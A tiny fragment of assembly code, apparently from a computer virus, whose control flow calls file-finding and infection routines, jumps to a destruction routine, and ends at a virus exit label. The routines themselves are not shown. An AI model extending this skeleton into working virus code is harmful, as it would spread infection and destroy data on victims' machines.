 call FIND_FILE
jnz DESTROY
call INFECT
EXIT_VIRUS: